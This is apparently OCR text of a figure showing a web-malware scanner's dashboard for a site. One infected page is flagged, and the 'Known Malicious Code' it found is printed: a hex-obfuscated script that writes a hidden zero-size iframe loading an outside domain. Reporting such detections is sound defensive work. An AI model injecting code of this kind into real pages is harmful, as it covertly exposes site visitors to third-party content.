 DASIENT
Sign Out
Scan for ACME
Infected URLs (1) Scanned URLs (14)
http://www.example.com/acme/main.html
Known Malicious Code:
708
<script>document.write(unescape('\x3c\x69\x66\x72\x61\x6d\x65\x20\
x73\x72\x63\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\
x65\x69\x6c\x64\x61\x73\x77\x61\x6e\x69\x2e\x63\x6f\x6d\x22\x20\x77\
x69\x64\x74\x68\x3d\x30\x20\x68\x65\x69\x67\x68\x74\x3d\x30\x20\x66\
x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72\x3d\x30\x3e\x20'))</script>
Click here to learn more
702
704
Update Rules to Protect My Users
706
Submit